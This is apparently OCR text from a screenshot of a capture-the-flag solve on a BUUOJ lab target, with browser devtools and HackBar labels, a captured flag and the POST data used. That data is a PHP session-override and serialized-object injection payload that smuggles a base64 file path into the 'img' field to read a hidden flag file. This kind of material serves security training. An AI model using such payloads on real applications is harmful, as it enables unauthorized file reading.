 266164ab-eddf-4cea-8755-770b
266164ab-eddf-4cea-8755-770b0847b75c.node4.buuoj.cn:81/index.php?f=show_image
flag{67a6e876-cb71-4264-a5c6-4dcf9ebaa0bb}
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://266164ab-eddf-4cea-8755-770b0847b75c.node4.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referrer User Agent Cookies
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";s:3:"img";
s:20:"L2QwZzNfZmxsbGxsbGFn";}